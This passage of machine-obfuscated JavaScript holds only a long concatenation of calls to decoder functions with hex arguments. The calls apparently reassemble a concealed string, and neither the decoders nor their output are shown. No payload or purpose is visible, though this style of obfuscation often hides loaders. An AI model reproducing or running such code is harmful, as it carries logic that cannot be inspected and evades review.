1f67,0x1fd2,0x13fd)+O00O00911F_0x2a49d6(0x135b,0xc27,0x17ce,0x1213,-0x249)+O00O00911F_0x2a49d6(0x20e7,0x152b,0x2365,0x1897,0xf88)+O00O00911F_0x301314(0xcb5,0xe6f,0x1164,-0x6d,0xe84)+O00O00911F_0x301314(0x106a,0x1a3b,0x1591,0x1011,0x414))+(O00O00911F_0x1fd229(0x212d,0x14cf,0x2149,0x17a2,0x160a)+O00O00911F_0xbc3d7d(0x9cb,-0x1aa,0x50e,0xa90,0x155d)+O00O00911F_0x96d9cf(0x1541,0x153f,0x1efa,0x1403,0x2344)+O00O00911F_0x96d9cf(0x7de,0xc49,0x61a,0x5bb,-0x86)+O00O00911F_0x96d9cf(0x11f2,0x60c,0x2057,0xf38,0x1ec0)+O00O00911F_0x1fd229(0xcc3,-0x369,0x4bd,0x132e,0xc4f)+O00O00911F_0x301314(0x122e,0x136b,0x2031,0xe91,0x39d)+O00O00911F_0x96d9cf(0x10af,0x12dd,0x1468,0x15da,0x135a)+O00O00911F_0xbc3d7d(0xeb,0x313,-0x731,-0x64c,0xbf9)+O00O00911F_0x1fd229(0x210f,0x1d6b,0x1f90,0x1d5c,0x2de3)+O00O00911F_0x1fd229(-0x129,0xd00,0xcab,0xc73,0xdf6)+O00O00911F_0x301314(0xc02,0x5c3,0xa80,0x4cc,0x6bf)+O00O00911F_0xbc3d7d(0x564,-0x7d0,-0x65e,0x507,0x123b)+O00O00911F_0x1fd229(0x44d,0x1862,0xf32,0x10fe,0xd4c)+O00O00911F_0x96d9cf(0x180d,0x1322,0x93f,0x1046,0x1852)+O00O00911F_0x96d9cf(0x26c,0xc3f,0xfe8,0x1ea,-0x312)+O00O00911F_0xbc3d7d(0xb9c,0x17db,0xc81,0x6a0,0x1a36)+O00O00911F_0xbc3d7d(0x1240,0x719,0xb54,0x1e3a,0x770)+O00O00911F_0x301314(0x1a2d,0x1178,0xc8a,0x1659,0x27e0)+O00O00911F_0x96d9cf(0x60e,0xec0,0x59c,0x7d1,-0x617)+O00O00911F_0x2a49d6(0x163e,0x1740,0xdf2,0x10b5,0x11f3)+O00O00911F_0x2a49d6(0x175c,0x1d21,0x2aa8,0x1644,0xf8f)+O00O00911F_0x96d9cf(0x12ec,0xe2d,0x17dc,0x1e97,0x5ff)+O00O00911F_0x301314(0x84c,-0x4a7,0x895,0x2bc,0x145b)+O00O00911F_0x2a49d6(0x1dbf,0x1c0e,0x1ce0,0x1780,0xd78)+O00O00911F_0xbc3d7d(0x13ea,0x1c8b,0x17f0,0x1d03,0x215a)+O00O00911F_0x2a49d6(0x1093,0x1518,0x17f0,0x1656,0x1fda)+O00O00911F_0x301314(0x87c,-0x5f6,0x145b,-0x65c,0x10be)+O00O00911F_0xbc3d7d(0x1b8c,0x18a1,0x231f,0x101d,0x1129)+O00O00911F_0x301314(0x4dd,0x4a2,0xe6a,0x104f,0x981)+O00O00911F_0x2a49d6(0xbeb,0xa95,0x444,0x84f,0x30)+O00O00911F_0x2a49d6(0xbc8,0xa12,0x16fb,0x4b6,0x7dc)+O00O00911F_0x96d9cf(0x58,-0x992,-0xb0c,-0x42f,0xc6c)+O00O00911F_0x2a49d6(0x195e,0x10b2,0x1648,0xe91,0x12f1)+O00O00911F_0x2a49d6(0x2012,0x1d03,0x299b,0x2000,0x2048)+O00O00911F_0x301314(0x1078,0x16a7,0x1298,0x1510,0x604)+O00O00911F_0x301314(-0x1f1,0x9e9,-0xb54,0x6bf,0xb40)+O00O00911F_0x96d9cf(0x1a08,0x225f,0x191c,0x1eac,0x204f)+O00O00911F_0x301314(0x190c,0x1448,0x1e00,0x1a64,0x2316)+O00O00911F_0xbc3d7d(0x1025,0x1125,0x1a29,0x765,0x13a4)+O00O00911F_0x1fd229(0x20e8,0x19e6,0x18c1,0x259a,0x2597)+O00O00911F_0x96d9cf(0x10a,-0xd3f,0x171,-0x680,0x8b1)+O00O00911F_0xbc3d7d(0x13fd,0xd02,0x1e2f,0x6da,0xcf3)+O00O00911F_0x96d9cf(0x257,0x275,-0xad9,-0x51b,0x10ef)+O00O00911F_0x1fd229(0x1839,0x11fb,0x181d,0x15af,0x1a80)+O00O00911F_0x1fd229(0x1831,0x28c3,0x1d79,0x2922,0x1a28)+O00O00911F_0x96d9cf(0x111f,0x1d07,0x14d4,0x1416,0x7da)+O00O00911F_0x1fd229(0xbfe,0x1b3c,0x19b2,0x12a7,0x20c9)+O00O00911F_0x2a49d6(0xf5a,0x160b,0x1d2f,0x1c51,0x1f48)+O00O00911F_0x301314(0x3c3,-0x505,-0x543,0x65f,0x1248)+O00O00911F_0x96d9cf(0x1bda,0x14f8,0x1293,0x10df,0x1cc1)+O00O00911F_0x301314(0xa38,0x72b,0xc69,0x641,0x1402)+O00O00911F_0xbc3d7d(0x1abf,0x13a7,0x244f,0x19cf,0xf4f)+O00O00911F_0x2a49d6(0x111e,0xa70,-0x18c,0x16e1,0x16ed)+O00O00911F_0xbc3d7d(0x18ad,0x11e8,0x1607,0x1860,0x1d5a)+O00O00911F_0x96d9cf(0x8ea,0x1422,0xc75,-0x159,0x2)+O00O00911F_0x1fd229(0x17ca,0x1924,0x1c07,0x2972,0x19ac)+O00O00911F_0x2a49d6(0xe5d,0x17e8,0xb0c,0x11b4,0x14f3)+O00O00911F_0x1fd229(0xe5f,0xf57,0xe52,0x1a18,0x1c1f)+O00O00911F_0x301314(0x1a5a,0x2213,0x2627,0x19e6,0xdc0)+O00O00911F_0xbc3d7d(0x19aa,0xc0a,0x14cb,0x2788,0x1528)+O00O00911F_0x301314(0x1613,0xcb3,0x245c,0x11f7,0x1984)+O00O00911F_0xbc3d7d(0x878,0x8d6,0x2dc,0x399,-0x17e)+O00O00911F_0x96d9cf(0x19e4,0x262b,0xc88,0xbd2,0xe07)+O00O00911F_0x2a49d6(0x2499,0x18d8,0xf46,0xeab,0x24b7)+O00O00911F_0x96d9cf(0x380,0xfc2,-0xa22,0x129,0x808)+O00O00911F_0x96d9cf(0xbac,0xac6,-0x23f,0x10f6,0x196e)+O00O00911F_0x96d9cf(0x149a,0x18c6,0x175d,0xe18,0x99c)+O00O00911F_0xbc3d7d(0x1c3a,0x1438,0x279d,0x2725,0x25c6)+O00O00911F_0x2a49d6(0x13a9,0x174c,0x1601,0x2154,0x1bc9)+O00O00911F_0x96d9cf(0x13e8,0x85a,0xd78,0x67c,0x126f)+O00O00911F_0x1fd229(-0x42b,-0x3c7,0x70c,0xcae,-0x6d0)+O00O00911F_0x2a49d6(0xe87,0xbce,0x556,0x9bb,0x1689)+O00O00911F_0xbc3d7d(0x1acf,0x11fe,0xe73,0x1cf4,0x11bb)+O00O00911F_0x301314(0xb48,0xddc,0x850,-0x2c2,0x921)+O00O00911F_0x96d9cf(0x1204,0xed1,0xeaf,0x1b84,0x14e2)+O00O00911F_0x301314(0x783,-0xbf,0x739,0x40f,0x51e)+O00O00911F_0x96d9cf(0x7ad,0x1168,0x30,0x231,0xdd6)+O00O00911F_0xbc3d7d(0x68b,-0x719,0x117e,0x697,0x133b)+O00O00911F_0x1fd229(0xa7f,-0x141,0x52b,0xbca,0xe5d)+O00O00911F_0x2a49d6(0xc64,0xe68,0xb12,0x12d5,0x5d)+O00O00911F_0xbc3d7d(0x15f6,0x10e9,0x128d,0x1f1c,0x1680)+O00O00911F_0x96d9cf(0x1cb9,0x1eb9,0x2903,0x1e0f,0x10ce)+O00O00911F_0x1fd229(0x193a,0xd1d,0x1956,0x1580,0x1922)+O00O00911F_0xbc3d7d(0x1a55,0xd17,0x1586,0x1640,0x2612)+O00O00911F_0x2a49d6(-0x94e,0x340,-0x12e,-0x509,0x619)+O00O00911F_0x96d9cf(0x2d6,0x1e,-0xb6e,0x793,0xdb0)+O00O00911F_0xbc3d7d(0x1778,0xbf6,0x1deb,0x1d00,0x2409)+O00O00911F_0x301314(-0x1ad,0xa0,-0x388,-0x177,0x479)+O00O00911F_0x2a49d6(0x1e4f,0x16c3,0x1110,0x1817,0x163f)+O00O00911F_0x96d9cf(0xcfd,0xfb3,-0x2c,0x75d,0x1298)+O00O00911F_0xbc3d7d(0x1277,0x15aa,0x894,0x19ac,0xfe5)+O00O00911F_0x301314(0xc70,0x185b,0x19b6,0x132c,0x784)+O00O00911F_0xbc3d7d(0xd79,0x1b8c,0xaf3,0xd34,0x1d4)+O00O00911F_0x1fd229(0x13ff,0x113f,0x13dc,0x17ad,0x102c)+O00O00911F_0x2a49d6(0x300,0x3b8,0xf8f,-0xa1e,0xc50)+O00O00911F_0x301314(0xb37,0xc47,-0x21f,0xc5,0x33e)+O00O00911F_0x2a49d6(0x1821,0x1919,0x14a5,0x1237,0x27ba)+O00O00911F_0xbc3d7d(0x6a2,-0x11d,0x875,-0x199,0xa3a)+O00O00911F_0x2a49d6(0x28,0x39a,-0xa04,0x3fb,0xe26)+O00O00911F_0x301314(0x110c,0x2ef,0x1ba0,0x151f,0x112b)+O00O00911F_0x301314(0x106d,0x1dc7,0xbc2,0x11b0,0x5b7)+O00O00911F_0xbc3d7d(0xfff,0x1ce3,0x1b06,0xb60,0xd98)+O00O00911F_0xbc3d7d(0xa62,0x11d9,0x15b7,0x15e4,0x2b9)+O00O00911F_0x96d9cf(0xc0a,0x6f2,0x12f0,0x42d,-0x11a)+O00O00911F_0x1fd229(0x1e40,0x1155,0x1804,0x1e1c,0x137a)+O00O00911F_0xbc3d7d(0x1462,0x18cd,0xab9,0x992,0x711)+O00O00911F_0xbc3d7d(0xd6,0x8f2,0x7b5,-0x474,0x7cf)+O00O00911F_0x2a49d6(0x1116,0x583,-0x2cb,0x2b3,0x5b)+O00O00911F_0x96d9cf(0x122a,0x8a4,0x1b52,0x1c8e,0x11aa)+O00O00911F_0x301314(0x14b3,0x63f,0x11cb,0x102c,0x14bd)+O00O00911F_0xbc3d7d(0x1355,0x59c,0x200a,0x14f9,0x1bee)+O00O00911F_0x1fd229(0x844,0x573,0x6b8,0x415,0xc81)+O00O00911F_0xbc3d7d(0x5b2,0x2d7,0xfc0,0x102c,0xa6c)+O00O00911F_0x96d9cf(0xf65,0x1186,0x813,0x11e0,0x16b)+O00O00911F_0x301314(0x962,0x4e8,-0x256,0xbc3,0x537)+O00O00911F_0x96d9cf(0x6a3,-0x519,0xe74,0xd52,-0x2ab)+O00O00911F_0x301314(0xea8,0x76d,0xc88,0x1bc8,0xc02)+O00O00911F_0x301314(0x172c,0x2011,0x163f,0x840,0xe7c)+O00O00911F_0x96d9cf(0x14d1,0x1dd6,0x1753,0x14bf,0xd34)+O00O00911F_0xbc3d7d(0x98b,0x1605,-0x218,-0x34f,0x1157)+O00O00911F_0x1fd229(0x445,0x869,0x1268,0x5f4,0x1fda)+O00O00911F_0x2a49d6(0x1fab,0x11e8,0x147a,0x7a1,0xe19)+O00O00911F_0x2a49d6(0x1824,0x111b,0x1f6b,0x969,0x190f)+O00O00911F_0x301314(0xcf9,0x497,0xe64,0x1593,0xf4b)+O00O00911F_0x1fd229(0x4d2,0x210,0x5e7,-0x212,0x803)+O00O00911F_0xbc3d7d(0x1883,0x15d6,0x1e3b,0xbc0,0x150c)+O00O00911F_0x96d9cf(0x12fd,0x2178,0x53a,0x1357,0xd5b)+O00O00911F_0xbc3d7d(0x148f,0x710,0xd96,0x162d,0x130a)+O00O00911F_0xbc3d7d(0x2e7,-0xbcf,0xaa1,-0x14a,-0x17f)+O00O00911F_0x2a49d6(0x551,0xf86,0xaf7,0x942,0xfcb)+O00O00911F_0x2a49d6(0xb72,0x1248,0x176a,0x1812,0xa1e)+O00O00911F_0xbc3d7d(0x97f,0xf94,0xb0f,0x915,0x132d)+O00O00911F_0x301314(0xd03,0xa39,0x2ac,0x164,0x13ae)+O00O00911F_0x301314(0x10fd,0x175d,0x1850,0x1f45,0x12e0)+O00O00911F_0x1fd229(0xbed,0x2e4,0xd89,0x1125,0x157c)+O00O00911F_0x96d9cf(0x121a,0x1b38,0xe34,0x115b,0x725)+O00O00911F_0x2a49d6(0x1982,0x11dd,0x17a7,0xcba,0x923)+O00O00911F_0xbc3d7d(0x12c2,0xbec,0x1e3d,0x1382,0x6e4)+O00O00911F_0x96d9cf(0x233,0xb13,0xbc0,-0x8cc,-0x65a)+O00O00911F_0x96d9cf(0x11ce,0x1283,0x1953,0x114a,0x984)+O00O00911F_0x2a49d6(0x15eb,0xb58,0xd7d,-0x278,0xba3)+O00O00911F_0x1fd229(0x10ab,0xd1a,0x554,0x299,0x7b6)+O00O00911F_0x1fd229(-0x247,0x21f,0x5fc,-0x581,0x2f2)+O00O00911F_0x96d9cf(0x58a,-0x165,0x37d,0x722,-0x956)+O00O00911F_0x96d9cf(0xdbf,0xa4f,0x115f,0x471,0x3f0)+O00O00911F_0x96d9cf(0x7f8,-0x33d,0xbb4,0x897,-0x57c)+O00O00911F_0x2a49d6(0x2795,0x1d6d,0x2412,0x29ff,0x12ea)+O00O00911F_0x1fd229(0x103a,0x1575,0x18fd,0x20ed,0x1d1a)+O00O00911F_0x2a49d6(0xe73,0x828,0xed3,0x441,0xb20)+O00O00911F_0x96d9cf(0x1455,0x12d5,0x20e5,0xa7c,0x1286)+O00O00911F_0x1fd229(0x16e3,0x1f3,0xefe,0x1d0f,0x31c)+O00O00911F_0x2a49d6(0x1912,0x13d0,0x17a3,0x1263,0x9e6)+O00O00911F_0x2a49d6(0x1b35,0x1b1a,0x1c5e,0x120c,0x24c5)+O00O00911F_0x1fd229(0xd4b,-0x177,0x926,-0x484,0x3af)+O00O00911F_0x2a49d6(0xc72,0x1afb,0x254c,0xc13,0x1c56)+O00O00911F_0x96d9cf(0x67d,0x3a0,0x13ac,-0x5dc,0x695)+O00O00911F_0x96d9cf(0x10c5,0x9f1,0x1e4a,0x1ae2,0x9d8)+O00O00911F_0x301314(0xeee,0x1268,0xd37,0x3ed,0x17f)+O00O00911F_0xbc3d7d(0x4a7,0x15d,0xda,0x729,0xd7a)+O00O00911F_0x301314(-0xb7,-0x754,-0x451,0x5e9,-0x326)+O00O00911F_0x2a49d6(0x85e,0x1188,0x97e,0x1d88,0x782)+O00O00911F_0x301314(0x1962,0xdd5,0x27b0,0xcb8,0x2060)+O00O00911F_0x1fd229(-0x3e7,0xd4e,0x594,0x1394,-0x3be)+O00O00911F_0x1fd229(0x2531,0x257f,0x1bbc,0x1faf,0x248e)+O00O00911F_0x1fd229(0x1b82,0x1ac5,0x15a2,0x1ea5,0x218e)+O00O00911F_0x301314(0x7df,0x3fe,0xb05,0x157d,0x3bc)+O00O00911F_0x96d9cf(0x106e,0x1c8a,0xf2e,0x1852,0x19f3)+O00O00911F_0x1fd229(0x2c35,0x1b73,0x1f6f,0x29c9,0x1443)+O00O00911F_0x2a49d6(0xca9,0x9c3,-0x39,0x1287,0x94)+O00O00911F_0x301314(-0x224,0x18d,-0x71e,0xc80,-0x147)+O00O00911F_0x1fd229(0xcb7,0x24f,0xb95,0x147a,0x1862)+O00O00911F_0x96d9cf(0x1264,0x1cba,0x5ea,0x824,0x1609)+O00O00911F_0x96d9cf(0xda7,0x1924,0xb41,0x19f6,0x8a8)+O00O00911F_0xbc3d7d(0x761,-0x1a3,0x14e5,0xdf5,0xaad)+O00O00911F_0x301314(0x121,0x5c6,-0x813,0xcfd,0x8fb)+O00O00911F_0x301314(0x200,0x8eb,-0x8a6,0x7de,0x177)+O00O00911F_0x2a49d6(-0x305,0x402,-0x25a,-0x3b7,-0x53f)+O00O00911F_0x96d9cf(0xd36,0xd03,0xf2a,0x1310,0x18d2)+O00O00911F_0x301314(0x179,0x458,-0x90b,-0x1d3,0xf93)+O00O00911F_0x301314(0x1803,0x200e,0x9bd,0x19c3,0x955)+O00O00911F_0x96d9cf(0xe17,0xc62,0xe5a,0x9a1,0xe91)+O00O00911F_0xbc3d7d(0xf3f,0x48f,0xfba,0x12ed,0x4c0)+O00O00911F_0x96d9cf(0x8b9,-0x252,0x8c1,-0x270,-0x574)+O00O00911F_0x1fd229(0xce9,-0x3e7,0xaf8,0x1318,0x983)+O00O00911F_0x1fd229(0xc59,0xbd0,0x178d,0x2316,0x20d0)+O00O00911F_0x1fd229(0x412,0x701,0x499,-0x2ef,0x9ea)+O00O00911F_0xbc3d7d(0x1506,0x1f0c,0xf9f,0x9ef,0xb24)+O00O00911F_0x1fd229(0x15dd,0x17ff,0x1338,0x1b54,0x1890)+O00O00911F_0x1fd229(0xe7b,0xa24,0x8eb,0x48a,0x1069)+O00O00911F_0x1fd229(0x28d9,0x2c54,0x1fca,0x233b,0x1785)+O00O00911F_0x301314(0x184c,0x1a95,0xdf8,0x11d1,0x2586)+O00O00911F_0xbc3d7d(0xab3,0xa1f,0x70e,0x102c,0x831)+O00O00911F_0xbc3d7d(0x34f,-0xb71,-0x89a,0x11a0,-0x98)+O00O00911F_0x2a49d6(-0x251,0xc64,0xec1,0x500,0x11f8)+O00O00911F_0x1fd229(-0x29e,-0x6c6,0x4df,-0x516,-0x97)+O00O00911F_0x1fd229(0x16bd,0xcca,0xef0,0x133b,0xb39)+O00O00911F_0x1fd229(0x2945,0x1e73,0x1a53,0xe5e,0x1355)+O00O00911F_0x1fd229(0x15c6,0x1756,0x1e7a,0x1eb4,0x162e)+O00O00911F_0x301314(0x1563,0xa48,0x206f,0x955,0x145a))+(O00O00911F_0xbc3d7d(0xa61,0xecd,0xb8d,0xb93,0x133e)+O00O00911F_0x1fd229(0x1571,0x1df,0x769,-0x2ca,0x11b3)+O00O00911F_0x1fd229(0x1762,0x184d,0x1e83,0x1094,0x2a15)+O00O00911F_0x2a49d6(0x28f2,0x1d09,0x25e5,0x2a73,0x24ea)+O00O00911F_0xbc3d7d(0xaa7,-0x3c3,0x178b,0x19,0x3cf)+O00O00911F_0x2a49d6(0x1162,0x420,0x917,0x12a0,0x1027)+O00O00911F_0x1fd229(0x1021,0x13b3,0xc65,0x87f,0x1040)+O00O00911F_0x96d9cf(0xc62,0x1761,0x19e8,0x663,0xcc2)+O00O00911F_0x301314(0xf31,0xade,0xa51,0x1a92,0x16cb)+O00O00911F_0x2a49d6(-0x6c2,0x9f,-0x62,-0xf7,0x1fd)+O00O00911F_0x1fd229(0x2795,0x25af,0x1a6f,0x23ab,0x284f)+O00O00911F_0x1fd229(0x1621,0x1a30,0x129c,0x12e0,0xb22)+O00O00911F_0x301314(0x12ed,0x1cf8,0xe59,0x1239,0x1d97)+O00O00911F_0xbc3d7d(0x565,-0x89e,0xb15,0x754,-0x8a2)+O00O00911F_0x2a49d6(0xfe3,0x18b0,0x23d9,0xd1b,0x1475)+O00O00911F_0x301314(0x1933,0x1aff,0x1e3c,0x1635,0x17eb)+O00O00911F_0xbc3d7d(0x18c4,0x1056,0x2451,0x18d4,0xd6c)+O00O00911F_0x2a49d6(0x422,0xb5b,0x2d0,0x133d,0x18bf)+O00O00911F_0xbc3d7d(0x15b2,0x1799,0xc43,0x7ad,0xfab)+O00O00911F_0x1fd229(0xe69,0x23b5,0x1d44,0x1635,0x1764)+O00O00911F_0x1fd229(0xe6c,0x9cb,0xdd2,0x1090,0x3c)+O00O00911F_0x1fd229(0x2063,0x1a5b,0x1bba,0x2123,0x1eb3)+O00O00911F_0x96d9cf(0x1a10,0x215a,0x20de,0x1079,0x14b2)+O00O00911F_0x96d9cf(0x1cfe,0x162d,0x1683,0x1876,0x13b5)+O00O00911F_0xbc3d7d(0x17e5,0x1246,0x1102,0x1964,0x26c7)+O00O00911F_0x2a49d6(0x1b21,0x1a80,0x1573,0x15fc,0x1c68)+O00O00911F_0x1fd229(0x1373,0x1032,0x1c0e,0x1dc2,0x259c)+O00O00911F_0x2a49d6(-0xd4,0x461,0x6fc,-0x7a8,0xbba)+O00O00911F_0x301314(0xcfb,0x13a1,0x12a2,0x1069,0x8fb)+O00O00911F_0x96d9cf(0x1559,0xf03,0x20db,0x2347,0x17cd)+O00O00911F_0x96d9cf(0xc3a,0x7d2,0x134b,0xfd7,0xca8)+O00O00911F_0x1fd229(0x2215,0x26e4,0x1bbf,0x1889,0x106c)+O00O00911F_0xbc3d7d(0x1095,0x1719,0x18de,0x1eea,0x739)+O00O00911F_0x96d9cf(0xd6f,-0x28,0x11ba,0x558,0x7d1)+O00O00911F_0x96d9cf(0x1f5,-0x1db,-0x9f3,-0x12f,-0xbbd)+O00O00911F_0xbc3d7d(0x19b5,0x25ab,0xf4d,0x13ea,0x1f39)+O00O00911F_0x96d9cf(0x1d27,0x1b0e,0x1668,0x130f,0x10d6)+O00O00911F_0x2a49d6(0x1208,0x18d3,0x2178,0x25f7,0xdf4)+O00O00911F_0x96d9cf(0x1023,0x15ee,0xb6b,0xcf1,0xb53)+O00O00911F_0xbc3d7d(0x24c,0xafd,-0xa63,-0x49a,-0x8)+O00O00911F_0x1fd229(0x11e3,0x2da,0x491,-0x861,-0x92)+O00O00911F_0x1fd229(0x125b,0x586,0x4da,0x38,0x403)+O00O00911F_0x1fd229(0x161d,0x259e,0x170e,0x1f75,0x1167)+O00O00911F_0x301314(0x19d9,0x15a6,0x1922,0x17d3,0x1d62)+O00O00911F_0x2a49d6(0x1d02,0x155d,0x1c5c,0x1636,0x719)+O00O00911F_0x2a49d6(0x117d,0x10b4,0xf91,0xf43,0x13ea)+O00O00911F_0x96d9cf(0x1b96,0x1718,0x2151,0x296d,0xca4)+O00O00911F_0x1fd229(-0x2e1,0xa10,0x5ea,-0x3ad,-0x3ff)+O00O00911F_0x96d9cf(0xf39,0x1575,0xcd2,0xdf3,0x876)+O00O00911F_0x2a49d6(0x18a9,0xee4,0x11ee,0x1b10,0x352)+O00O00911F_0x1fd229(-0x608,0xcae,0x73c,-0x30e,0x65e)+O00O00911F_0x2a49d6(0x13ed,0x16bc,0x2193,0x1db1,0x1f9e)+O00O00911F_0x301314(0x19d4,0x1651,0x22f2,0x181e,0x24f0)+O00O00911F_0x2a49d6(0x1abc,0x1033,0x1659,0x199a,0x1464)+O00O00911F_0x2a49d6(0x2042,0x1d50,0x128f,0x28a4,0x2590)+O00O00911F_0x301314(-0xd0,0x1c3,0x2b7,-0x77e,0xb9c)+O00O00911F_0x1fd229(0x135d,0x1cc2,0x16f3,0x1306,0xcb3)+O00O00911F_0x301314(-0xfc,-0x9f1,0xa2,0x26f,-0xf46)+O00O00911F_0x301314(0x164a,0x2397,0xec1,0x1ae2,0x248f)+O00O00911F_0x96d9cf(0x13c4,0xbcd,0x170c,0x1bae,0x1e50)+O00O00911F_0x301314(0x913,0x1322,0x152f,0xe44,0x160)+O00O00911F_0x96d9cf(0x18f6,0x1210,0x224d,0xdfd,0x2180)+O00O00911F_0xbc3d7d(0x1693,0xa8e,0x1b27,0xeaf,0x1936)+O00O00911F_0x301314(0xd93,0x1631,0x5f6,0x5f6,0x18a9)+O00O00911F_0x2a49d6(-0x24a,0xb14,0x694,0x18bd,0xf9)+O00O00911F_0x301314(0x135d,0xb75,0x64b,0x100c,0x640)+O00O00911F_0x96d9cf(0x176a,0x21ec,0x244b,0x207a,0x23d5)+O00O00911F_0x301314(0x17de,0x1095,0x1402,0x14c0,0x194b)+O00O00911F_0x1fd229(0x135e,0x7c,0xb51,0x123e,0xaa0)+O00O00911F_0x301314(0xbf,0x37f,0xdb6,0x13b,0x21)+O00O00911F_0x96d9cf(0xdbc,0x1148,-0x7,0x8f6,0x154b)+O00O00911F_0x301314(0x433,0x5ba,-0x203,0xe3a,-0x58e)+O00O00911F_0x1fd229(0xdb3,0x342,0xb1a,0x854,0xdd4)+O00O00911F_0xbc3d7d(0x1167,0x1b4a,0x1409,0x1363,0x1e9f)+O00O00911F_0xbc3d7d(0x1944,0x271b,0x2391,0x13d1,0x1939)+O00O00911F_0x96d9cf(0x1b12,0x20d1,0xe1b,0x22a8,0x289e)+O00O00911F_0x1fd229(0x1111,0x98f,0xf9b,0x3c5,0x1e8b)+O00O00911F_0x96d9cf(0x17de,0x13eb,0x156a,0x1650,0x235d)+O00O00911F_0x2a49d6(-0x6f2,0x4ce,-0x4b4,0x105,-0x4)+O00O00911F_0x1fd229(0x1413,0x15aa,0x1ef7,0x289b,0x2dd2)+O00O00911F_0x1fd229(0x10f1,0x1255,0x1ba6,0xf3e,0xdb5)+O00O00911F_0x96d9cf(0x822,-0x2f1,-0x543,0x1328,0xeee)+O00O00911F_0x301314(0x3ec,0x11a4,0x809,0xd8d,0x31)+O00O00911F_0xbc3d7d(0x6a6,0xf02,0x7db,0x175,0x916)+O00O00911F_0x96d9cf(0xd50,-0x83,0x1241,0xdfa,0x16fa)+O00O00911F_0xbc3d7d(0xa0,0xc40,-0x208,0x21a,-0x785)+O00O00911F_0x1fd229(0x1943,0x1362,0x1852,0x1742,0x133f)+O00O00911F_0x96d9cf(0x39f,-0x2ea,0x9c3,0xa56,-0x53b)+O00O00911F_0xbc3d7d(0x46e,0x10fb,-0x764,-0x727,0x855)+O00O00911F_0xbc3d7d(0xb4,-0x69e,0x73c,0x64e,0x1fa)+O00O00911F_0xbc3d7d(0x866,0x727,0x13af,0x3f4,-0x3b8)+O00O00911F_0x1fd229(0x19c2,0x1d6f,0x1a25,0x1919,0x115f)+O00O00911F_0xbc3d7d(0x1b88,0x2020,0xcf8,0x19fa,0x261b)+O00O00911F_0x2a49d6(0x15f9,0xb81,0xd1d,0xba9,0x866)+O00O00911F_0x1fd229(0x1bbb,0x180e,0x12d1,0xb94,0x191b)+O00O00911F_0x2a49d6(-0x594,0x577,0xe07,0xc36,0x36)+O00O00911F_0x2a49d6(0x196f,0x1c0a,0x257e,0xfad,0x156a)+O00O00911F_0xbc3d7d(0x934,0xc58,0xe98,0x169c,0x14b8)+O00O00911F_0x96d9cf(0x476,0x432,0x108d,0x451,0x4c7)+O00O00911F_0x2a49d6(0xb3c,0xd4a,0x52f,0x1430,0xb2a)+O00O00911F_0x2a49d6(0x18ce,0x189a,0x9d1,0xf29,0x1e19)+O00O00911F_0x96d9cf(0xaf2,0xc61,0x14dd,0x108c,0xd80)+O00O00911F_0x2a49d6(0x1ebc,0x196f,0x165d,0x256b,0x1b64)+O00O00911F_0xbc3d7d(0x4c,0x78f,0xdd1,-0x19a,-0x848)+O00O00911F_0x96d9cf(0x75,-0x395,-0xdb7,-0xb3a,0x390)+O00O00911F_0x2a49d6(0x1be0,0x1a14,0x1ac3,0x22cf,0x19c0)+O00O00911F_0xbc3d7d(0x7fa,0x11fc,-0x59f,0x1526,-0x212)+O00O00911F_0x1fd229(0x1bb5,0x1d87,0x17c7,0x12ed,0x10ec)+O00O00911F_0xbc3d7d(0x841,0x10a1,-0x58f,0x104b,0x1009)+O00O00911F_0xbc3d7d(-0x75,0x92b,0x124,0xce5,-0x3d4)+O00O00911F_0x1fd229(0x14d0,0x6e,0xd72,0x1d1,0x1926)+O00O00911F_0x301314(-0x223,-0xde5,0x511,-0x1f,0x42b)+O00O00911F_0x301314(0x527,0x127c,0x113b,0xe4a,-0x91b)+O00O00911F_0x2a49d6(-0x4d2,0x7e4,0x1693,-0x3d7,-0x653)+O00O00911F_0x2a49d6(0xd7,0x128,-0x772,0xc36,-0x39d)+O00O00911F_0x301314(0x887,0x10fc,0x400,0xc3e,0x568)+O00O00911F_0x96d9cf(0x131b,0x1dc7,0x13bc,0x1c5b,0xf9a)+O00O00911F_0x2a49d6(0x13ce,0x1727,0x2547,0x1e19,0x1859)+O00O00911F_0x2a49d6(0x37,0x90f,0x102d,0x1247,0x452)+O00O00911F_0x96d9cf(0x16a5,0x1f0a,0xde6,0x203c,0x197c)+O00O00911F_0xbc3d7d(0xeaf,0x19b1,0x569,0xe08,0xa9d)+O00O00911F_0x1fd229(0xb18,0x5ee,0x11ae,0x45b,0x17ab)+O00O00911F_0x1fd229(0x18,-0x27a,0x48e,0x11c,-0x2e9)+O00O00911F_0x1fd229(0x54a,0x15eb,0x1297,0x3da,0x1554)+O00O00911F_0xbc3d7d(0x146d,0x1a97,0x1d8b,0x1e70,0xaee)+O00O00911F_0x2a49d6(0xd7d,0xae0,0xd85,0x17fa,0x72f)+O00O00911F_0x96d9cf(0x1201,0x462,0x1fe1,0xe43,0x1c78)+O00O00911F_0x1fd229(0x824,0xa79,0x1640,0xc50,0x1e04)+O00O00911F_0x2a49d6(0x4cb,0x1129,0x782,0x1e0a,0x343)+O00O00911F_0x2a49d6(0xa98,0x1983,0xe91,0x23e4,0x1e56)+O00O00911F_0xbc3d7d(0xe33,0x1026,0x39d,0x15f9,0xaf0)+O00O00911F_0x2a49d6(0x2225,0x1c7c,0x26ec,0x13e2,0x1c5c)+O00O00911F_0x96d9cf(0x472,0x111,-0xaa,0xbe3,-0x77b)+O00O00911F_0x2a49d6(0x14,0x50e,-0x1df,-0x8d8,0x1102)+O00O00911F_0x2a49d6(0x2bf,0x281,0x1119,-0x3b6,0xb94)+O00O00911F_0x1fd229(0x1c73,0x81d,0x16f4,0x1720,0x15b2)+O00O00911F_0x96d9cf(0x243,-0xb99,0x229,-0x3f8,0x1ba)+O00O00911F_0x301314(0x548,0x1066,-0x7cb,0x831,-0x4eb)+O00O00911F_0x96d9cf(0x1b,0x4d8,-0x2bd,-0x63e,-0x6e7)+O00O00911F_0x96d9cf(0x168b,0x196b,0x92d,0x1a60,0x2257)+O00O00911F_0x301314(0x8fc,0x68f,0x7a4,0x1200,0xd9a)+O00O00911F_0x2a49d6(0xfe0,0x162c,0x16bb,0x887,0x9dc)+O00O00911F_0x96d9cf(0x1ba3,0x267a,0x17c4,0x21e5,0x10cc)+O00O00911F_0xbc3d7d(0x10d8,0x1b72,0xa9f,0x1e74,0x788)+O00O00911F_0x1fd229(0xf6a,0x1b18,0xd61,0xca6,0xe31)+O00O00911F_0x2a49d6(-0xb0c,0x3d3,0xec3,0xb55,0x8e0)+O00O00911F_0xbc3d7d(0x1769,0x16b3,0x217e,0x2552,0x1215)